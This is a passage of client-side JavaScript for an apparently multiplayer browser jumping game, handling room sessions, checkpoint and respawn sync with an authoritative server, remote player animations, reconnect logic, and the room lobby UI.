            getRoomPlayerCount(snapshot) >= 2
        );
    }

    function isCurrentPlayerHost(snapshot = roomSnapshot) {
        if (!snapshot) return false;
        const hostId = getRoomHostId(snapshot);
        if (hostId) return hostId === roomSession.playerId;
        const currentPlayer = (snapshot.players || []).find((player) => player?.id === roomSession.playerId);
        return Boolean(currentPlayer?.isHost);
    }

    function isCurrentPlayerInRoom(snapshot = roomSnapshot) {
        return Boolean((snapshot?.players || []).some((player) =>
            player.id === roomSession.playerId && !["left", "kicked"].includes(player.state)
        ));
    }

    function getRoomCheckpointPlan(snapshot = roomSnapshot) {
        return snapshot?.sharedState?.checkpointModel?.plan || [];
    }

    function getLocalRespawnState(snapshot = roomSnapshot) {
        return snapshot?.sharedState?.respawnState?.byPlayer?.[roomSession.playerId] || null;
    }

    function getRoomCheckpointFromPlan(stepIndex = playerStep, snapshot = roomSnapshot) {
        const checkpointPlan = getRoomCheckpointPlan(snapshot);
        if (!checkpointPlan.length) return null;

        let latest = null;
        for (const checkpoint of checkpointPlan) {
            if (checkpoint.stepIndex > stepIndex) break;
            latest = checkpoint;
        }

        return latest ? {
                checkpointId: latest.checkpointId,
                stepIndex: latest.stepIndex,
                score: latest.score,
                source: latest.source || "shared-seed"
            } :
            null;
    }

    function getPreferredRoomCheckpoint(snapshot = roomSnapshot) {
        const snapshotPlayerStep = Number(getCurrentRoomPlayerSnapshot(snapshot)?.currentStepIndex) || 0;
        const stepBasis = Math.max(playerStep, snapshotPlayerStep);
        const storedPlayerCheckpoint = snapshot?.sharedState?.checkpointModel?.latestByPlayer?.[roomSession.playerId] || null;
        const playerCheckpoint = storedPlayerCheckpoint?.stepIndex <= stepBasis ? storedPlayerCheckpoint : null;
        const predicted = getRoomCheckpointFromPlan(stepBasis, snapshot);

        if (!playerCheckpoint) return predicted;
        if (!predicted) return playerCheckpoint;
        return predicted.stepIndex >= playerCheckpoint.stepIndex ? predicted : playerCheckpoint;
    }

    function getCurrentRoomPlayerSnapshot(snapshot = roomSnapshot) {
        return (snapshot?.players || []).find((player) => player?.id === roomSession.playerId) || null;
    }

    function syncLocalGameplayToAuthoritativePlayer(authoritativePlayer, snapshot = roomSnapshot, options = {}) {
        if (!authoritativePlayer || gameplayMode !== "room") return;
        if (screenState !== "playing" && authoritativePlayer.runState === "playing") return;

        const authoritativeStep = Number.isInteger(authoritativePlayer.currentStepIndex) ?
            authoritativePlayer.currentStepIndex :
            0;
        const authoritativeScore = Number.isFinite(Number(authoritativePlayer.score)) ?
            Number(authoritativePlayer.score) :
            authoritativeStep;
        const authoritativeRunState = authoritativePlayer.runState || "playing";

        if (authoritativeRunState === "dead" && screenState === "playing") {
            if (authoritativeStep < playerStep) return;
            score = authoritativeScore;
            updateHudLabels();
            endRun("fail");
            return;
        }

        if (authoritativeRunState === "playing" && authoritativeStep < playerStep) {
            const nextScore = Math.max(score, authoritativeScore, playerStep);
            if (score !== nextScore) {
                score = nextScore;
                updateHudLabels();
            }
            syncRoomCheckpointState(snapshot);
            syncRoomInvincibility(snapshot);
            syncRoomHud(snapshot, {
                force: true
            });
            return;
        }

        const shouldForceResync = options.force === true;
        const scoreMismatch = score !== authoritativeScore;
        const stepDelta = authoritativeStep - playerStep;
        const shouldResyncPosition = shouldForceResync || stepDelta >= 2;

        if (!shouldResyncPosition && !scoreMismatch) return;

        if (snapshot?.sharedState?.seed) {
            buildRunFromSeed(snapshot.sharedState.seed, authoritativeStep);
        }
        playerStep = authoritativeStep;
        furthestStep = Math.max(authoritativeStep, furthestStep, checkpointState?.stepIndex || 0);
        score = authoritativeScore;
        isJumping = false;
        isFailFalling = false;
        bufferedJumpDirection = null;
        lastInputAt = 0;
        playerBounceY = 0;

        if (steps[playerStep]) {
            const step = steps[playerStep];
            const pos = ISO.toScreen(step.gx, step.gy, step.gz);
            playerScreenX = pos.x;
            playerScreenY = pos.y;
            targetCamX = -pos.x + W / 2;
            targetCamY = getCameraTargetY(pos.y);
            cameraX = targetCamX;
            cameraY = targetCamY;
        }

        updateHudLabels();
        syncRoomCheckpointState(snapshot);
        syncRoomInvincibility(snapshot);
        syncRoomHud(snapshot, {
            force: true
        });
        render();
    }


    function getInvincibilityRemainingMs(now = Date.now()) {
        return Math.max(0, invincibilityUntil - now);
    }

    function isInvincibilityActive() {
        return getInvincibilityRemainingMs() > 0;
    }

    function getAuthoritativeInputCooldownMs() {
        return INPUT_COOLDOWN_MS;
    }



    function getRoomApiBasePath() {
        return ONLINE_CONFIG.transport?.apiBasePath || "/api";
    }

    function isTransportUnavailableError(error) {
        return error?.code === "transport_unavailable";
    }

    // Thử reconnect WebSocket — có backoff và guard chống loop/chồng nhau
    function resetRoomProgressSubmissionState() {
        roomGameplayState.lastSubmittedAt = 0;
        roomGameplayState.lastSubmittedStepIndex = -1;
        roomGameplayState.lastSubmittedRunState = "";
        roomGameplayState.lastScoreSyncAt = 0;
        roomGameplayState.lastHudStatusSyncAt = 0;
        roomGameplayState.lastHudScoreSyncAt = 0;
        roomGameplayState.hudPlayerIds = "";
        roomGameplayState.hudDisplayedScores = {};
        lastCelebratedRoomCheckpointId = "";
    }

    function syncRemotePlayerVisuals(snapshot = roomSnapshot) {
        if (!snapshot?.players?.length) {
            remotePlayerVisualState.clear();
            return;
        }

        const now = performance.now();
        const activeIds = new Set();

        for (const player of snapshot.players) {
            if (!player?.id || player.id === roomSession.playerId) continue;
            activeIds.add(player.id);

            const previous = remotePlayerVisualState.get(player.id);
            const authoritativeStepIndex = Number.isInteger(player.currentStepIndex) ? player.currentStepIndex : 0;
            const nextRunState = player.runState || "playing";

            // Brand-new remote player – initialise fully
            if (!previous) {
                const pos = steps[authoritativeStepIndex] ?
                    ISO.toScreen(steps[authoritativeStepIndex].gx, steps[authoritativeStepIndex].gy, steps[authoritativeStepIndex].gz) :
                    null;
                remotePlayerVisualState.set(player.id, {
                    runState: nextRunState,
                    state: player.state || "connected",
                    stepIndex: authoritativeStepIndex,
                    visualStepIndex: authoritativeStepIndex,
                    targetStepIndex: authoritativeStepIndex,
                    jumpFromStepIndex: null,
                    jumpToStepIndex: null,
                    jumpStartedAt: 0,
                    deadAt: nextRunState === "dead" ? now : 0,
                    deadStepIndex: authoritativeStepIndex,
                    deadDirection: nextRunState === "dead" ? (getStepDirection(authoritativeStepIndex) || "right") : null,
                    screenX: pos ? pos.x : null,
                    screenY: pos ? pos.y : null,
                    bounceY: 0,
                    sortBias: 0,
                    renderAlpha: player.state === "grace_disconnect" ? 0.45 : 0.82
                });
                continue;
            }

            // --- Existing player: update authoritative fields only ---
            previous.state = player.state || "connected";
            previous.stepIndex = authoritativeStepIndex;

            const prevRunState = previous.runState;

            if (prevRunState !== nextRunState) {
                // --- State transition ---
                if (nextRunState === "dead") {
                    if (!previous.deadAt) {
                        // Snapshot says dead, no realtime death received – apply with best-guess direction
                        previous.runState = "dead";
                        previous.deadAt = now;
                        previous.deadStepIndex = authoritativeStepIndex;
                        previous.visualStepIndex = authoritativeStepIndex;
                        previous.targetStepIndex = authoritativeStepIndex;
                        previous.deadDirection = getStepDirection(authoritativeStepIndex) || previous.deadDirection || "right";
                        previous.jumpFromStepIndex = null;
                        previous.jumpToStepIndex = null;
                        previous.jumpStartedAt = 0;
                    } else {
                        // Realtime death already received – just confirm runState
                        previous.runState = "dead";
                    }
                } else {
                    // Transition to alive (respawn / new round)
                    previous.runState = nextRunState;
                    previous.deadAt = 0;
                    previous.deadDirection = null;
                    previous.visualStepIndex = authoritativeStepIndex;
                    previous.targetStepIndex = authoritativeStepIndex;
                    previous.jumpFromStepIndex = null;
                    previous.jumpToStepIndex = null;
                    previous.jumpStartedAt = 0;
                    if (steps[authoritativeStepIndex]) {
                        const pos = ISO.toScreen(steps[authoritativeStepIndex].gx, steps[authoritativeStepIndex].gy, steps[authoritativeStepIndex].gz);
                        previous.screenX = pos.x;
                        previous.screenY = pos.y;
                    }
                    previous.bounceY = 0;
                    previous.sortBias = 0;
                }
            } else if (nextRunState === "playing") {
                // Same state, still playing – advance target so animation system picks it up
                previous.targetStepIndex = Math.max(previous.targetStepIndex || 0, authoritativeStepIndex);
            }
            // If dead→dead, don't touch animation fields at all
        }

        for (const playerId of [...remotePlayerVisualState.keys()]) {
            if (!activeIds.has(playerId)) {
                remotePlayerVisualState.delete(playerId);
            }
        }
    }

    function applyRemotePlayerJump(payload = {}) {
        const playerId = String(payload.playerId || "").trim();
        if (!playerId || playerId === roomSession.playerId) return;

        const fromStepIndex = Number.isInteger(Number(payload.fromStepIndex)) ? Number(payload.fromStepIndex) : null;
        const toStepIndex = Number.isInteger(Number(payload.toStepIndex)) ? Number(payload.toStepIndex) : null;
        if (fromStepIndex === null || toStepIndex === null || toStepIndex <= fromStepIndex) return;

        const current = remotePlayerVisualState.get(playerId) || {};

        if (Number.isInteger(current.visualStepIndex) && current.visualStepIndex >= toStepIndex) {
            return;
        }
        if (Number.isInteger(current.targetStepIndex) && current.targetStepIndex >= toStepIndex) {
            return;
        }

        const networkLatencyMs = payload.startedAt ? Math.max(0, Date.now() - payload.startedAt) : 0;
        const compensationMs = Math.min(networkLatencyMs, JUMP_DURATION_MS * 0.85);

        remotePlayerVisualState.set(playerId, {
            ...current,
            runState: "playing",
            state: "connected",
            stepIndex: Math.max(Number(current.stepIndex) || 0, fromStepIndex),
            visualStepIndex: fromStepIndex,
            targetStepIndex: Math.max(Number(current.targetStepIndex) || 0, toStepIndex),
            jumpFromStepIndex: fromStepIndex,
            jumpToStepIndex: toStepIndex,
            jumpStartedAt: performance.now() - compensationMs,
            screenX: Number.isFinite(current.screenX) ? current.screenX : null,
            screenY: Number.isFinite(current.screenY) ? current.screenY : null,
            bounceY: Number.isFinite(current.bounceY) ? current.bounceY : 0
        });
        ensureRenderState();
    }

    function applyRemotePlayerDeath(payload = {}) {
        const playerId = String(payload.playerId || "").trim();
        if (!playerId || playerId === roomSession.playerId) return;

        const stepIndex = Number.isInteger(Number(payload.stepIndex)) ? Number(payload.stepIndex) : 0;
        const direction = payload.direction === "left" ? "left" : "right";
        const now = performance.now();
        const current = remotePlayerVisualState.get(playerId) || {};

        if (current.runState === "dead") {
            return;
        }

        const networkLatencyMs = payload.startedAt ? Math.max(0, Date.now() - payload.startedAt) : 0;
        const compensationMs = Math.min(networkLatencyMs, 400);

        let screenX = Number.isFinite(current.screenX) ? current.screenX : null;
        let screenY = Number.isFinite(current.screenY) ? current.screenY : null;
        if (steps[stepIndex]) {
            const pos = ISO.toScreen(steps[stepIndex].gx, steps[stepIndex].gy, steps[stepIndex].gz);
            screenX = pos.x;
            screenY = pos.y;
        }

        remotePlayerVisualState.set(playerId, {
            ...current,
            runState: "dead",
            stepIndex,
            visualStepIndex: stepIndex,
            targetStepIndex: stepIndex,
            deadAt: now - compensationMs,
            deadStepIndex: stepIndex,
            deadDirection: direction,
            jumpFromStepIndex: null,
            jumpToStepIndex: null,
            jumpStartedAt: 0,
            screenX,
            screenY,
            bounceY: 0,
            sortBias: 0
        });
        ensureRenderState();
    }

    function processRoomEvents(snapshot = roomSnapshot) {
        const events = snapshot?.events || [];
        if (!events.length) {
            lastSeenRoomEventAt = 0;
            return;
        }

        if (!lastSeenRoomEventAt) {
            lastSeenRoomEventAt = Math.max(...events.map((event) => Number(event?.at) || 0));
            return;
        }

        const unseenEvents = events.filter((event) => (Number(event?.at) || 0) > lastSeenRoomEventAt);
        if (!unseenEvents.length) return;

        lastSeenRoomEventAt = Math.max(...events.map((event) => Number(event?.at) || 0));

        for (const event of unseenEvents) {
            if (isLobbyManagedStatus(snapshot?.status)) {
                continue;
            }
            if (event?.type !== "player_left" || !event.playerId || event.playerId === roomSession.playerId) {
                continue;
            }
            showTransientSystemPopup(getRoomPlayerLeftMessage(event.username, event.reason));
        }
    }

    function getRoomReadyStatusText(snapshot = roomSnapshot) {
        if (!snapshot) return "";
        if (snapshot.status === "countdown") return t("roomStatusCountdown");
        if (snapshot.status === "finishing") return t("roomStatusFinishing");
        if (snapshot.status === "waiting") {
            return isCurrentPlayerHost(snapshot) ? t("roomStatusHost") : t("roomStatusGuest");
        }
        return t("roomReadyNetwork");
    }

    function openCreateRateLimitNotice(remainingMs) {
        const seconds = Math.max(1, Math.ceil(remainingMs / 1000));
        updateRoomUiState({
            open: true,
            view: "notice",
            statusText: "",
            noticeText: currentLocale === "vi" ?
                `B\u1ea1n th\u1ea1o t\u00e1c qu\u00e1 nhanh. H\u00e3y th\u1eed l\u1ea1i sau ${seconds} gi\u00e2y.` : `You are doing that too quickly. Please try again in ${seconds} seconds.`,
            errorText: "",
            copyFeedback: ""
        });
    }

    // Parse "Retry in Xs." from server 429 message, returns ms or fallback
    function parseRetryAfterMs(errorMessage, fallbackMs = 30000) {
        const match = String(errorMessage || "").match(/retry in (\d+)s/i);
        return match ? parseInt(match[1], 10) * 1000 : fallbackMs;
    }

    // Remaining ms until server ban expires
    function getServerBanRemainingMs() {
        return Math.max(0, createRoomServerBanUntil - Date.now());
    }

    function getRoomCountdownHint(snapshot = roomSnapshot) {
        if (!snapshot || snapshot.status !== "countdown" || !snapshot.countdownEndsAt) {
            return "";
        }
        const remainingMs = Math.max(0, snapshot.countdownEndsAt - Date.now());
        const seconds = Math.max(1, Math.ceil(remainingMs / 1000));
        return currentLocale === "vi" ?
            `Trận bắt đầu sau ${seconds}s` :
            `Match starts in ${seconds}s`;
    }

    function resetRoomClientState(options = {}) {
        const activeRoomCode = options.roomCode || roomSession.roomCode;
        roomSession.allowReconnect = false;
        resetRoomProgressSubmissionState();
        onlineClient.close();

        remotePlayerVisualState.clear();
        lastSeenRoomEventAt = 0;
        roomSnapshot = null;
        roomResumeState.appVisibility = document.visibilityState === "visible" ? "visible" : "hidden";
        roomResumeState.suspendedAt = 0;
        roomResumeState.resumeInFlight = false;

        if (options.clearStoredSession && activeRoomCode) {
            onlineClient.clearStoredSession(activeRoomCode);
        }

        if (options.rotateIdentity === false) {
            roomSession.roomCode = "";
            roomSession.sessionToken = "";
            roomSession.lastStartAt = 0;
        } else {
            rotateRoomPlayerIdentity();
        }

        syncRoomEntryButtons();
        if (!options.skipUiSync) {
            syncRoomPanel();
            syncRoomHud(null);
        }
    }

    function finalizeRoomSessionExit(message, options = {}) {
        resetRoomClientState({
            clearStoredSession: true,
            rotateIdentity: true,
            skipUiSync: true
        });
        gameplayMode = "offline";
        showMenu();
        showSystemPopup({
            title: "",
            message,
            state: options.state || "warning",
            priority: 2,
            autoHideMs: options.autoHideMs ?? 3200,
            force: true
        });
    }

    function markRoomSuspended() {
        if (!hasRecoverableRoomSession()) return;
        roomResumeState.appVisibility = "hidden";
        roomResumeState.suspendedAt = roomResumeState.suspendedAt || Date.now();
    }

    function handleRemovedFromRoom(message = t("removedFromRoom")) {
        finalizeRoomSessionExit(message, {
            state: "warning"
        });
    }

    function handleRoomTransportLoss() {
        if (hasRecoverableRoomSession()) {
            if (document.visibilityState !== "visible") {
                markRoomSuspended();
                return;
            }
            void resumeRoomSession({
                forceReconnect: true,
                forceSnapshot: true
            });
            return;
        }
        finalizeRoomSessionExit(t("errorTransportUnavailable"), {
            state: "error"
        });
    }

    function handleRoomClosed(payload = {}) {
        finalizeRoomSessionExit(getRoomClosedMessage(payload.reason), {
            state: "warning"
        });
    }

    function applyIncomingRoomSnapshot(next, options = {}) {
        processRoomEvents(next);
        roomSnapshot = next;
        syncRemotePlayerVisuals(next);


        if (!next) {
            resetRoomProgressSubmissionState();
            if (roomSession.roomCode) {
                onlineClient.clearStoredSession(roomSession.roomCode);
            }
            remotePlayerVisualState.clear();
            lastSeenRoomEventAt = 0;
            rotateRoomPlayerIdentity();
            syncRoomEntryButtons();
            syncRoomPanel();
            syncRoomHud(null);
            return;
        }

        if (Number.isFinite(Number(next.serverNow))) {
            roomServerClockOffsetMs = Date.now() - Number(next.serverNow);
        }

        if (!isCurrentPlayerInRoom(next)) {
            handleRemovedFromRoom(t("removedFromRoom"));
            return;
        }

        roomSession.roomCode = next.code;
        roomSession.allowReconnect = true;
        const storedSession = onlineClient.getStoredSession(next.code);
        if (!roomSession.sessionToken && storedSession?.token) {
            roomSession.sessionToken = storedSession.token;
        }
        roomResumeState.appVisibility = document.visibilityState === "visible" ? "visible" : "hidden";
        roomResumeState.suspendedAt = 0;
        roomResumeState.lastResumeAt = Date.now();
        rememberStoredRoomSession(next.code);
        syncRoomEntryButtons();
        syncRoomCheckpointState(next);
        syncRoomInvincibility(next);

        if (roomUiState.open) {
            updateRoomUiState({
                view: "waiting",
                statusText: options.statusText || getRoomReadyStatusText(next),
                errorText: "",
                copyFeedback: ""
            });
        }

        syncRoomPanel(next);
        syncRoomHud(next);

        const currentPlayer = getCurrentRoomPlayerSnapshot(next);
        const localRespawnState = getLocalRespawnState(next);
        const hasPendingRespawn = Boolean(
            localRespawnState?.respawnToken &&
            localRespawnState.respawnToken !== roomGameplayState.lastRespawnToken &&
            currentPlayer?.runState === "playing" &&
            next.status === "playing"
        );
        if (currentPlayer) {
            const forceLocalResync = options.forceLocalResync === true ||
                currentPlayer.runState === "dead" ||
                currentPlayer.runState === "finished";
            syncLocalGameplayToAuthoritativePlayer(currentPlayer, next, {
                force: forceLocalResync
            });
        }
        if (hasPendingRespawn) {
            performRoomRespawnFromSnapshot();
        }

        if (next.status === "playing" && next.startedAt && next.startedAt !== roomSession.lastStartAt) {
            roomSession.lastStartAt = next.startedAt;
            startRoomGameplay(next);
        }
    }

    async function fetchAuthoritativeRoomSnapshot(statusText = "") {
        if (!roomSession.roomCode) return null;
        const response = await onlineClient.request(`/rooms/${roomSession.roomCode}`);
        applyIncomingRoomSnapshot(response?.room || null, {
            statusText,
            forceLocalResync: true
        });
        return response?.room || null;
    }

    async function resumeRoomSession(options = {}) {
        if (!hasRecoverableRoomSession() || roomResumeState.resumeInFlight) return false;
        if (document.visibilityState !== "visible" && options.allowHidden !== true) {
            markRoomSuspended();
            return false;
        }

        const roomCode = roomSession.roomCode;
        const hiddenDurationMs = roomResumeState.suspendedAt ? Date.now() - roomResumeState.suspendedAt : 0;
        const shouldForceSnapshot = options.forceSnapshot === true || hiddenDurationMs >= ROOM_RESUME_SYNC_MS;
        roomResumeState.resumeInFlight = true;
        roomResumeState.appVisibility = "visible";

        if (document.visibilityState === "visible") {
            showSystemPopup({
                title: "",
                message: getRoomReconnectMessage(),
                state: "info",
                priority: 2,
                autoHideMs: 0,
                force: true
            });
        }

        try {
            if (!isRoomSocketAlive() || options.forceReconnect) {
                await onlineClient.connect(roomCode);
            }

            if (roomSession.roomCode !== roomCode) {
                roomResumeState.resumeInFlight = false;
                return false;
            }

            if (shouldForceSnapshot || !roomSnapshot) {
                await fetchAuthoritativeRoomSnapshot(getRoomResyncMessage());
            }

            if (!roomSnapshot) {
                throw new Error("Room snapshot is unavailable.");
            }

            roomResumeState.suspendedAt = 0;
            roomResumeState.lastResumeAt = Date.now();
            rememberStoredRoomSession(roomCode);

            if (roomUiState.open && roomSnapshot) {
                updateRoomUiState({
                    statusText: getRoomReadyStatusText(roomSnapshot),
                    errorText: "",
                    copyFeedback: ""
                });
            }
            hideSystemPopup(true);
            ensureRenderState();
            roomResumeState.resumeInFlight = false;
            return true;
        } catch (socketError) {
            try {
                const snapshot = await fetchAuthoritativeRoomSnapshot(getRoomResyncMessage());
                if (!snapshot) {
                    throw socketError;
                }

                roomResumeState.suspendedAt = 0;
                roomResumeState.lastResumeAt = Date.now();
                rememberStoredRoomSession(roomCode);
                hideSystemPopup(true);
                onlineClient.attemptReconnect(roomCode, {
                    force: true,
                    immediate: false
                });
                ensureRenderState();
                roomResumeState.resumeInFlight = false;
                return true;
            } catch (snapshotError) {
                roomResumeState.resumeInFlight = false;
                if (document.visibilityState === "visible") {
                    showSystemPopup({
                        title: "",
                        message: localizeRoomError(snapshotError) || getRoomResumeFailedMessage(),
                        state: "warning",
                        priority: 2,
                        autoHideMs: 3200,
                        force: true
                    });
                }
                onlineClient.attemptReconnect(roomCode, {
                    force: true,
                    immediate: false
                });
                return false;
            }
        }
    }

    async function restoreStoredRoomSession() {
        if (roomResumeState.restoreAttempted) return false;
        roomResumeState.restoreAttempted = true;

        if (hasRecoverableRoomSession()) return false;

        const storedSession = getLatestStoredRoomSession();
        if (!storedSession) return false;

        roomSession.playerId = storedSession.playerId;
        roomSession.roomCode = storedSession.roomCode;
        roomSession.sessionToken = storedSession.token;
        roomSession.allowReconnect = true;
        roomSession.lastStartAt = 0;

        showSystemPopup({
            title: "",
            message: getRoomRecoveringMessage(),
            state: "info",
            priority: 2,
            autoHideMs: 0,
            force: true
        });

        try {
            const snapshot = await fetchAuthoritativeRoomSnapshot(getRoomResyncMessage());
            if (!snapshot) {
                throw new Error("Room not found.");
            }

            rememberStoredRoomSession(storedSession.roomCode);
            hideSystemPopup(true);

            if (snapshot.status !== "playing") {
                gameplayMode = "room";
                openRoomModal("waiting", getRoomReadyStatusText(snapshot));
                syncRoomPanel(snapshot);
            }

            ensureRenderState();
            return true;
        } catch (error) {
            onlineClient.clearStoredSession(storedSession.roomCode);
            rotateRoomPlayerIdentity();
            hideSystemPopup(true);
            return false;
        }
    }

    async function submitRoomProgressUpdate(state = "playing", options = {}) {
        if (!isRoomGameplay() || !roomSession.roomCode) return;

        const now = Date.now();
        const stateChanged = roomGameplayState.lastSubmittedRunState !== state;
        const stepChanged = roomGameplayState.lastSubmittedStepIndex !== playerStep;
        const shouldSkipPlayingUpdate = state === "playing" &&
            !stateChanged &&
            !stepChanged &&
            roomGameplayState.lastSubmittedAt &&
            now - roomGameplayState.lastSubmittedAt < ROOM_SCORE_SYNC_MS;

        if (shouldSkipPlayingUpdate) return;

        const progressPayload = {
            roomCode: roomSession.roomCode,
            playerId: roomSession.playerId,
            stepIndex: playerStep,
            score,
            state,
            sentAt: Date.now()
        };

        if (!options.forceHttp && onlineClient.send("gameplay_input", progressPayload)) {
            roomGameplayState.lastSubmittedAt = now;
            roomGameplayState.lastSubmittedStepIndex = playerStep;
            roomGameplayState.lastSubmittedRunState = state;
            return;
        }

        try {
            const result = await onlineClient.request(`/rooms/${roomSession.roomCode}/input`, {
                method: "POST",
                body: progressPayload
            });

            if (result?.accepted === false) {
                console.warn("Authoritative room rejected client update:", result);
                await fetchAuthoritativeRoomSnapshot(currentLocale === "vi" ? "Đang đồng bộ lại trạng thái phòng…" : "Resyncing room state…");
                return;
            }

            roomGameplayState.lastSubmittedAt = now;
            roomGameplayState.lastSubmittedStepIndex = playerStep;
            roomGameplayState.lastSubmittedRunState = state;
        } catch (error) {
            console.warn("Room progress update failed:", error);
            if (isTransportUnavailableError(error)) {
                handleRoomTransportLoss();
                if (options.throwOnError) throw error;
                return;
            }

            try {
                await fetchAuthoritativeRoomSnapshot(currentLocale === "vi" ? "Đang đồng bộ lại trạng thái phòng…" : "Resyncing room state…");
            } catch (resyncError) {
                console.warn("Room state resync failed:", resyncError);
            }
            if (options.throwOnError) throw error;
        }
    }

    function updateRoomUiState(next) {
        roomUiState = {
            ...roomUiState,
            ...next
        };
        setVisibility(refs.roomModal, roomUiState.open);
        refs.roomModal?.setAttribute("aria-hidden", roomUiState.open ? "false" : "true");
        setText(refs.roomCopyStatus, roomUiState.view === "waiting" ? (roomUiState.copyFeedback || "") : "");
        setText(refs.roomJoinFeedback, roomUiState.view === "join" ? (roomUiState.errorText || roomUiState.copyFeedback || "") : "");
        setText(refs.roomStartHint, roomUiState.view === "waiting" && !roomSnapshot ? (roomUiState.errorText || "") : "");
        refs.roomStartHint?.classList.toggle("is-hidden", !(roomUiState.view === "waiting" && !roomSnapshot && (roomUiState.errorText || "")));
        if (refs.homeJoinRoomCodeInput) {
            const nextJoinCodeDraft = roomUiState.joinCodeDraft || "";
            const isJoinInputActive = document.activeElement === refs.homeJoinRoomCodeInput;
            const shouldSyncJoinValue = roomUiState.view !== "join" || !isJoinInputActive;
            if (shouldSyncJoinValue && refs.homeJoinRoomCodeInput.value !== nextJoinCodeDraft) {
                refs.homeJoinRoomCodeInput.value = nextJoinCodeDraft;
            }
        }
        setVisibility(refs.roomJoinView, roomUiState.open && roomUiState.view === "join");
        refs.roomJoinView?.toggleAttribute("hidden", !(roomUiState.open && roomUiState.view === "join"));
        refs.roomJoinView?.setAttribute("aria-hidden", roomUiState.open && roomUiState.view === "join" ? "false" : "true");
        setVisibility(refs.roomNoticeView, roomUiState.open && roomUiState.view === "notice");
        refs.roomNoticeView?.toggleAttribute("hidden", !(roomUiState.open && roomUiState.view === "notice"));
        refs.roomNoticeView?.setAttribute("aria-hidden", roomUiState.open && roomUiState.view === "notice" ? "false" : "true");
        setText(refs.roomNoticeText, roomUiState.view === "notice" ? (roomUiState.noticeText || "") : "");
        setVisibility(refs.roomWaitingView, roomUiState.open && roomUiState.view === "waiting");
        refs.roomWaitingView?.toggleAttribute("hidden", !(roomUiState.open && roomUiState.view === "waiting"));
        refs.roomWaitingView?.setAttribute("aria-hidden", roomUiState.open && roomUiState.view === "waiting" ? "false" : "true");
        placeRoomBackButton();
        setVisibility(refs.roomBackBtn, roomUiState.open && (roomUiState.view === "join" || roomUiState.view === "waiting"));
    }

    function ensureJoinRoomActions() {
        const submitButton = refs.joinRoomSubmitBtnMain;
        if (!submitButton) return null;
        let container = submitButton.parentElement;
        if (container?.classList?.contains("room-join-actions")) {
            return container;
        }
        container = document.createElement("div");
        container.className = "room-join-actions";
        submitButton.parentNode?.insertBefore(container, submitButton);
        container.append(submitButton);
        return container;
    }

    function placeRoomBackButton() {
        const backButton = refs.roomBackBtn;
        if (!backButton) return;

        if (roomUiState.view === "join") {
            const joinActions = ensureJoinRoomActions();
            if (joinActions && backButton.parentElement !== joinActions) {
                joinActions.insertBefore(backButton, refs.joinRoomSubmitBtnMain);
            }
            return;
        }

        const waitingActions = refs.playNowBtn?.closest(".room-actions-row");
        if (waitingActions && backButton.parentElement !== waitingActions) {
            waitingActions.append(backButton);
        }
    }

    function createPlayerNameNode(player, className) {
        const name = document.createElement("span");
        name.className = className;
        name.append(document.createTextNode(player.username));

        if (player.id === roomSession.playerId) {
            const selfSuffix = document.createElement("span");
            selfSuffix.className = "player-self-suffix";
            selfSuffix.textContent = t("youSuffix");
            name.append(selfSuffix);
        }

        return name;
    }

    function renderRoomPlayers() {
        refs.roomPlayerList.innerHTML = "";
        const nextPlayers = [...(roomSnapshot?.players || [])].sort((left, right) => {
            const leftHost = isRoomHostPlayer(left, roomSnapshot) ? 1 : 0;
            const rightHost = isRoomHostPlayer(right, roomSnapshot) ? 1 : 0;
            if (leftHost !== rightHost) return rightHost - leftHost;

            const leftConnected = isRoomPlayerConnected(left) ? 1 : 0;
            const rightConnected = isRoomPlayerConnected(right) ? 1 : 0;
            if (leftConnected !== rightConnected) return rightConnected - leftConnected;

            return (left.joinedAt || 0) - (right.joinedAt || 0);
        });

        nextPlayers.forEach((player) => {
            const item = document.createElement("li");
            item.className = "room-member-item";
            if (player.id === roomSession.playerId) item.classList.add("is-self");
            if (!isRoomPlayerConnected(player)) item.classList.add("is-inactive");

            const name = createPlayerNameNode(player, "room-member-name");

            const badges = document.createElement("span");
            badges.className = "room-member-badges";
            if (isLobbyManagedStatus(roomSnapshot?.status) && isRoomHostPlayer(player, roomSnapshot)) {
                const hostTag = document.createElement("span");
                hostTag.className = "room-member-host-tag";
                hostTag.textContent = t("hostBadge");
                badges.append(hostTag);
            }
            if (!isRoomPlayerConnected(player)) {
                const statusTag = document.createElement("span");
                statusTag.className = "room-member-status-tag";
                statusTag.textContent = getDisconnectedPlayerLabel(player);
                badges.append(statusTag);
            }

            item.append(name, badges);
            refs.roomPlayerList.append(item);
        });
        const label = currentLocale === "vi" ?
            `Người Chơi ${getRoomPlayerCount(roomSnapshot)}/${getRoomMaxPlayers()}` :
            `Players ${getRoomPlayerCount(roomSnapshot)}/${getRoomMaxPlayers()}`;
        setText(refs.roomPlayerCount, label);
    }


    function syncRoomPanel(snapshot = roomSnapshot) {
        if (!snapshot) {
            setText(refs.roomCodeValue, "------");
            refs.roomPlayerList.innerHTML = "";
            setText(refs.roomPlayerCount, currentLocale === "vi" ? `Người Chơi 0/${ONLINE_ROOM_MAX_PLAYERS}` : `Players 0/${ONLINE_ROOM_MAX_PLAYERS}`);
            const emptyHint = "";
            setText(refs.roomStartHint, emptyHint);
            refs.roomStartHint?.classList.toggle("is-hidden", !emptyHint);
            setText(refs.playNowBtn, t("playNow"));
            setVisibility(refs.playNowBtn, false);
            refs.playNowBtn.disabled = true;
            refs.playNowBtn.style.opacity = "0.55";
            refs.playNowBtn.style.cursor = "not-allowed";
            return;
        }

        setText(refs.roomCodeValue, snapshot.code);
        renderRoomPlayers();
        const isHost = isCurrentPlayerHost(snapshot);
        const canStart = canStartRoom(snapshot);
        const countdownHint = getRoomCountdownHint(snapshot);
        const showStartButton = isHost && snapshot.status === "waiting";
        const startHint = countdownHint || (
            snapshot.status === "waiting" ?
            (isHost ? (canStart ? "" : getStartRoomMinPlayersText()) : t("roomStatusGuest")) :
            (!isHost && snapshot.status === "finishing" ?
                (currentLocale === "vi" ? "\u0110ang ch\u1edd host b\u1eaft \u0111\u1ea7u tr\u1eadn m\u1edbi." : "Waiting for the host to start the next match.") :
                "")
        );
        setText(refs.playNowBtn, t("playNow"));
        setVisibility(refs.playNowBtn, showStartButton);
        refs.playNowBtn.disabled = !showStartButton || snapshot.status === "countdown" || !canStart;
        refs.playNowBtn.style.opacity = showStartButton && canStart && snapshot.status !== "countdown" ? "1" : "0.55";
        refs.playNowBtn.style.cursor = showStartButton && canStart && snapshot.status !== "countdown" ? "pointer" : "not-allowed";
        setText(refs.roomStartHint, startHint);
        refs.roomStartHint?.classList.toggle("is-hidden", !startHint);
    }

    function openRoomModal(view, statusText = "") {
        updateRoomUiState({
            open: true,
